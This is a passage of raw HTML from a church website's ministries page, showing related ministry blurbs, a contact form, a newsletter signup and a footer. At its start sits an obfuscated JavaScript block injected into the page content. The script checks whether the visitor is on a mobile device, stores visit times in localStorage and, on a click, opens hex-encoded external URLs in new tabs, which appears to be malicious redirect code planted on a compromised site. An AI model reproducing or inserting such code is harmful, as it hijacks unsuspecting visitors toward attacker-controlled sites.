)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4a\x6f\x77\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x50\x6e\x6b\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></section><!-- .entry-content --></article><section class="related_wrap services_page_related sc_services sc_services_default">
			<h3 class="section_title related_wrap_title">You May Also Like</h3><div class="related_columns related_columns_3 trx_addons_columns_wrap columns_padding_bottom columns_in_single_row"><div class="trx_addons_column-1_3"><div data-post-id="3760" class="sc_services_item no_links with_content with_image sc_services_item_featured_top post-3760 cpt_services type-cpt_services status-publish has-post-thumbnail hentry cpt_services_group-ministries">
	<div class="post_featured with_thumb hover_icon sc_services_item_thumb"><img width="370" height="208" src="https://cffmsop.org/wp-content/uploads/2022/12/20221009_124545-scaled-e1672402152847-370x208.jpg" class="attachment-hallelujah-thumb-med size-hallelujah-thumb-med wp-post-image" alt="" decoding="async" srcset="https://cffmsop.org/wp-content/uploads/2022/12/20221009_124545-scaled-e1672402152847-370x208.jpg 370w, https://cffmsop.org/wp-content/uploads/2022/12/20221009_124545-scaled-e1672402152847-1170x658.jpg 1170w, https://cffmsop.org/wp-content/uploads/2022/12/20221009_124545-scaled-e1672402152847-760x428.jpg 760w, https://cffmsop.org/wp-content/uploads/2022/12/20221009_124545-scaled-e1672402152847-594x333.jpg 594w, https://cffmsop.org/wp-content/uploads/2022/12/20221009_124545-scaled-e1672402152847-270x152.jpg 270w" sizes="(max-width: 370px) 100vw, 370px" />						<div class="mask"></div>
									<div class="icons"><a href="https://cffmsop.org/services/men-ministry/"  aria-hidden="true" class="icon-eye-1"></a></div>
			</div>	
	<div class="sc_services_item_info">
				<div class="sc_services_item_header">
						<h4 class="sc_services_item_title entry-title"><a href="https://cffmsop.org/services/men-ministry/">Men Ministry</a></h4>
						<div class="sc_services_item_subtitle"><a href="https://cffmsop.org/services_group/ministries/" title="View all posts in Ministries">Ministries</a></div>
								</div>
							<div class="sc_services_item_content"><p>Our mission is to develop strong friendships and accountability among the men of Christian Faith &#038; Fellowship Mission Int’l Sanctuary of Praise through gatherings and group interaction, building the character of Jesus Christ into their lives.</p>
</div></div>
</div>
</div><div class="trx_addons_column-1_3"><div data-post-id="3761" class="sc_services_item no_links with_content with_image sc_services_item_featured_top post-3761 cpt_services type-cpt_services status-publish has-post-thumbnail hentry cpt_services_group-ministries">
	<div class="post_featured with_thumb hover_icon sc_services_item_thumb"><img loading="lazy" width="370" height="208" src="https://cffmsop.org/wp-content/uploads/2022/12/womens-conf-370x208.jpg" class="attachment-hallelujah-thumb-med size-hallelujah-thumb-med wp-post-image" alt="" decoding="async" srcset="https://cffmsop.org/wp-content/uploads/2022/12/womens-conf-370x208.jpg 370w, https://cffmsop.org/wp-content/uploads/2022/12/womens-conf-1170x658.jpg 1170w, https://cffmsop.org/wp-content/uploads/2022/12/womens-conf-760x428.jpg 760w, https://cffmsop.org/wp-content/uploads/2022/12/womens-conf-594x333.jpg 594w, https://cffmsop.org/wp-content/uploads/2022/12/womens-conf-270x152.jpg 270w" sizes="(max-width: 370px) 100vw, 370px" />						<div class="mask"></div>
									<div class="icons"><a href="https://cffmsop.org/services/women-ministry/"  aria-hidden="true" class="icon-eye-1"></a></div>
			</div>	
	<div class="sc_services_item_info">
				<div class="sc_services_item_header">
						<h4 class="sc_services_item_title entry-title"><a href="https://cffmsop.org/services/women-ministry/">Women Ministry</a></h4>
						<div class="sc_services_item_subtitle"><a href="https://cffmsop.org/services_group/ministries/" title="View all posts in Ministries">Ministries</a></div>
								</div>
							<div class="sc_services_item_content"><p>The Women’s Ministry at Sanctuary of Praise teaches women of our church and our community as they come&hellip;</p>
</div></div>
</div>
</div><div class="trx_addons_column-1_3"><div data-post-id="3763" class="sc_services_item no_links with_content with_image sc_services_item_featured_top post-3763 cpt_services type-cpt_services status-publish has-post-thumbnail hentry cpt_services_group-ministries">
	<div class="post_featured with_thumb hover_icon sc_services_item_thumb"><img loading="lazy" width="370" height="208" src="https://cffmsop.org/wp-content/uploads/2022/12/pexels-tara-winstead-1920x-1-370x208.jpg" class="attachment-hallelujah-thumb-med size-hallelujah-thumb-med wp-post-image" alt="" decoding="async" srcset="https://cffmsop.org/wp-content/uploads/2022/12/pexels-tara-winstead-1920x-1-370x208.jpg 370w, https://cffmsop.org/wp-content/uploads/2022/12/pexels-tara-winstead-1920x-1-1170x658.jpg 1170w, https://cffmsop.org/wp-content/uploads/2022/12/pexels-tara-winstead-1920x-1-760x428.jpg 760w, https://cffmsop.org/wp-content/uploads/2022/12/pexels-tara-winstead-1920x-1-594x333.jpg 594w, https://cffmsop.org/wp-content/uploads/2022/12/pexels-tara-winstead-1920x-1-270x152.jpg 270w" sizes="(max-width: 370px) 100vw, 370px" />						<div class="mask"></div>
									<div class="icons"><a href="https://cffmsop.org/services/prayer-ministry/"  aria-hidden="true" class="icon-eye-1"></a></div>
			</div>	
	<div class="sc_services_item_info">
				<div class="sc_services_item_header">
						<h4 class="sc_services_item_title entry-title"><a href="https://cffmsop.org/services/prayer-ministry/">Prayer Ministry</a></h4>
						<div class="sc_services_item_subtitle"><a href="https://cffmsop.org/services_group/ministries/" title="View all posts in Ministries">Ministries</a></div>
								</div>
							<div class="sc_services_item_content"><p>The prayer team is made up of prayer warriors and Christians who know that prayer is the master key to enter into the realm of the supernatural to take possession of our possessions, bring down every stronghold, and stop the powers of darkness before they stop us. We intercede on behalf of the church, its members, and all Christians. </p>
</div></div>
</div>
</div></div></section><section id="services_page_tab_contacts" class="services_page_section services_page_section_contacts"><div
	 id="sc_form_992637096"	class="sc_form sc_form_default"><form class="sc_form_form " method="post" action="https://cffmsop.org/wp-admin/admin-ajax.php"><div class="sc_form_details trx_addons_columns_wrap"><div class="trx_addons_column-1_2"><label class="sc_form_field sc_form_field_name sc_form_field_text required"><span class="sc_form_field_wrap"><input type="text" 
					name="name"
					id="name_1609445802"
					value="" aria-required="true" placeholder="Your name"></span></label></div><div class="trx_addons_column-1_2"><label class="sc_form_field sc_form_field_email sc_form_field_text required"><span class="sc_form_field_wrap"><input type="text" 
					name="email"
					id="email_116625959"
					value="" aria-required="true" placeholder="Your e-mail"></span></label></div></div><label class="sc_form_field sc_form_field_message sc_form_field_textarea required"><span class="sc_form_field_wrap"><textarea
				name="message"
				id="message_949491072" aria-required="true" placeholder="Your message"></textarea></span></label><div class="sc_form_field sc_form_field_checkbox"><input type="checkbox" id="i_agree_privacy_policy_sc_form_1" name="i_agree_privacy_policy" class="sc_form_privacy_checkbox" value="1">
				<label for="i_agree_privacy_policy_sc_form_1">I agree that my submitted data is being collected and stored.</label>
			</div><div class="sc_form_field sc_form_field_button sc_form_field_submit"><button class="" disabled="disabled">Send Message</button>
		</div>
		<div class="trx_addons_message_box sc_form_result"></div>
		</form></div><!-- /.sc_form --></section><!-- .contacts -->						</div><!-- </.content> -->
										</div><!-- </.content_wrap> -->
								</div><!-- </.page_content_wrap> -->

						<a id="footer_skip_link_anchor" class="hallelujah_skip_link_anchor" href="#"></a>
			<footer class="footer_wrap footer_custom footer_custom_3323 footer_custom_footer-home-5						 scheme_dark						">
			<div data-elementor-type="wp-post" data-elementor-id="3323" class="elementor elementor-3323">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-06e47a0 scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="06e47a0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a0a79ae sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left" data-id="a0a79ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-368d647 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="368d647" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div id="trx_sc_title_392624842"
		class="sc_title sc_title_default"><h5 class="sc_item_title sc_title_title sc_align_center sc_item_title_style_default sc_item_title_tag"><span class="sc_item_title_text">About Us</span></h5></div><!-- /.sc_title -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-d69f669 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="d69f669" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									One of the most wonderful things about God is that he lives in our praise. He&#8217;s a loving God who wants to be with us and when we worship him, he is. Isn&#8217;t that amazing?

When we praise and worship God, his presence comes to dwell with us. Things that need to change in our lives change, always! You can count on it. Hearts change, situations change, lives change, minds change, and attitudes change. &#8211;
<a href="http://cffmsop.org/about-us/pastors-message/">Learn More </a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4d28f1d sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left" data-id="4d28f1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-7503a57 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="7503a57" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div id="trx_sc_title_313657196"
		class="sc_title sc_title_default"><h5 class="sc_item_title sc_title_title sc_align_center sc_item_title_style_default sc_item_title_tag"><span class="sc_item_title_text">Follow Us Now</span></h5></div><!-- /.sc_title -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-c9c11f3 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="c9c11f3" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  id="trx_sc_socials_2146502281" 
		class="sc_socials sc_socials_default sc_align_center"><div class="share_wrap"><div class="socials_share socials_size_tiny socials_type_block socials_dir_horizontal socials_wrap"><span class="social_items"><a class="social_item social_item_popup" href="https://www.facebook.com/cffmsop" data-link="https://www.facebook.com/cffmsop" data-count="facebook"><span class="social_icon social_icon_facebook sc_icon_type_icons"><span class="icon-facebook"></span></span></a><a class="social_item social_item_popup" href="https://www.instagram.com/cffm_sop/" data-link="https://www.instagram.com/cffm_sop/" data-count="socials-in"><span class="social_icon social_icon_socials-in sc_icon_type_icons"><span class="icon-socials-in"></span></span></a><a class="social_item social_item_popup" href="https://www.youtube.com/@MyYemisi" data-link="https://www.youtube.com/@MyYemisi" data-count="youtube-logo"><span class="social_icon social_icon_youtube-logo sc_icon_type_icons"><span class="icon-youtube-logo"></span></span></a></span></div></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c08992 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left" data-id="7c08992" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-f829d93 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="f829d93" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div id="trx_sc_title_835522674"
		class="sc_title sc_title_default"><h5 class="sc_item_title sc_title_title sc_align_center sc_item_title_style_default sc_item_title_tag"><span class="sc_item_title_text">Email</span></h5></div><!-- /.sc_title -->				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-7bfbe88 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="7bfbe88" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<!-- Begin Mailchimp Signup Form -->

<style type="text/css">
	#mc_embed_signup{background:#202B31; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://cffmsop.us18.list-manage.com/subscribe/post?u=42618e04c1989e7d5bf95577f&amp;id=078a2dbcf1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h5 style="color:#fff;">Sign Up For Our Weekly Words of Wisdom</h5>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span> 
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL"/>
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME"/>
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME"/>
</div>
<div class="mc-field-group size1of2">
	<label for="mce-BIRTHDAY-month">Birthday </label>
	<div class="datefield">
		<span class="subfield monthfield"><input class="birthday " type="text" pattern="[0-9]*" value="" placeholder="MM" size="2" maxlength="2" name="BIRTHDAY[month]" id="mce-BIRTHDAY-month"/></span> / 
		<span class="subfield dayfield"><input class="birthday " type="text" pattern="[0-9]*" value="" placeholder="DD" size="2" maxlength="2" name="BIRTHDAY[day]" id="mce-BIRTHDAY-day"/></span> 
		<span class="small-meta nowrap">( mm / dd )</span>
	</div>
</div>	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_42618e04c1989e7d5bf95577f_078a2dbcf1" tabindex="-1" value=""/></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"/></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup-->								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-24dea43 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24dea43" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba09782 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left" data-id="ba09782" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-a17a0c6 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="a17a0c6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="bottom-copyright">Copyright © <span id="copyrightdate"></span> Christian Faith &amp; Fellowship Mission &#8211; Sanctuary of Praise. All Rights Reserved. | Developed by: <a href="https://purifiedmedia.com" target="_blank" rel="noopener">Purified Media, LLC</a></div>
<script>
    //Date().getFullYear()
let copyrightDate =  new Date().getFullYear();
document.getElementById("copyrightdate").innerHTML = copyrightDate;
</script>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hallelujah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'7f56dbbf52',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://cffmsop.org/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" defer="defer" src="https://cffmsop.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" defer="defer" src="//cffmsop.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script type="text/javascript" defer="defer" src="//cffmsop.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>
<script type="text/javascript" defer="defer" src="https://cffmsop.org/wp-content/plugins/trx_addons/js/swiper/swiper.min.js" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-content/plugins/trx_addons/js/elastistack/modernizr.custom.js" id="modernizr-js"></script>
<script type="text/javascript" defer="defer" src="https://cffmsop.org/wp-content/plugins/trx_addons/js/elastistack/draggabilly.pkgd.min.js" id="draggabilly-js"></script>
<script type="text/javascript" defer="defer" src="https://cffmsop.org/wp-content/plugins/trx_addons/js/elastistack/elastistack.js" id="elastistack-js"></script>
<script type="text/javascript" defer="defer" src="https://cffmsop.org/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https://cffmsop.org/wp-admin/admin-ajax.php","ajax_nonce":"12e2787bc0","site_url":"https://cffmsop.org","post_id":"3768","vc_edit_mode":"0","popup_engine":"magnific","scroll_progress":"hide","animate_inner_links":"0","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"0","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","ajax_views":"1","menu_cache":[".menu_mobile_inner \u003E nav \u003E ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration 